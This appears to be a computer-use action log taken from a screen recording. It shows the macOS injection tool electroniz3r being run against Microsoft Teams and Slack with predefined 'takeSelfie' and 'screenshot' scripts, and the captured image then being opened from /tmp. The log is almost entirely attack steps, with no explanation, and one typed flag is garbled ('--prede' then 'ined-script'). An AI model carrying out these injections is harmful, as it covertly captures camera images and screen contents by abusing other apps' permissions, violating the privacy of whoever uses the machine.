
{"action": "type", "text": "-Swift"}

Run electroniz3r inject on Microsoft Teams with --predefined-script takeSelfie so selfie.jpg appears in /tmp
{"action": "type", "text": "electroniz3r inject /Applications/Microsoft\\ Teams.app/ --predefined-script takeSelfie"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [246, 118]}

{"action": "mouse_move", "coordinate": [479, 199]}

{"action": "mouse_move", "coordinate": [852, 143]}

{"action": "mouse_move", "coordinate": [172, 327]}

{"action": "mouse_move", "coordinate": [556, 332]}

Run electroniz3r inject on /Volumes/Slack/Slack.app with --predefined-script screenshot
{"action": "type", "text": "electroniz3r inject"}

{"action": "type", "text": "/Volumes/"}

{"action": "type", "text": "Slack/Slack.app/"}

{"action": "type", "text": "--prede"}

{"action": "type", "text": "ined-script"}

{"action": "type", "text": "screenshot"}

View the captured image with open /tmp/screenshot.jpg
{"action": "type", "text": "open /tmp/screenshot.jpg"}

{"action": "mouse_move", "coordinate": [236, 203]}
